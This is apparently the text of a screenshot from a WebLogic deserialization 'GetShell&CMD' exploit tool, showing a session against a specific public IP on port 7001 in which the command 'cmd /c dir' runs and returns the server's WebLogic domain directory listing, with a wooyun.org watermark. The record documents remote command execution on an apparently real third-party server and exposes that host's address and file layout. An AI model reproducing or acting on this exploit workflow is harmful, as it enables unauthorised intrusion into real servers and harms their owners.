 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 180.166.172.123 Port: 7001 DisConn
FilePath: servers\AdminServer\tmp\_WL_internal\bea Upload
CMD: cmd /c dir Execute
Result:
2015-12-24 13:58 <DIR> ..
2015-07-22 15:40 298 3-startWebLogic.cmd
2016-05-03 15:56 <DIR> applications
2015-08-12 09:45 <DIR> autodeploy
2015-06-01 10:47 <DIR> bin
2015-12-28 10:09 <DIR> config
2016-05-18 16:09 774 config.xml
2015-06-01 10:47 <DIR> console-ext
2015-06-01 18:02 193 customService.xml
2015-12-24 13:58 62 debugMagicThreadDumpFile
2015-09-16 11:28 156 edit.lok
2015-06-01 10:47 472 fileRealm.properties
2015-09-16 13:39 25,900 hs_err_pid1660.log
2015-06-01 10:47 <DIR> init-info
2015-06-01 10:47 <DIR> lib
2016-05-03 16:15 <DIR> log
2016-05-18 16:09 <DIR> logs
2015-09-16 11:27 <DIR> pending
2015-06-01 10:47 <DIR> security
2015-06-01 11:24 <DIR> servers
2015-06-01 18:19 302 startWebLogic.cmd
2015-06-01 10:47 232 startWebLogic.sh
2015-09-16 11:27 <DIR> tmp
9 个文件 28,389 字节
15 个目录 365,121,536 可用字节
www.wooyun.org
Connected!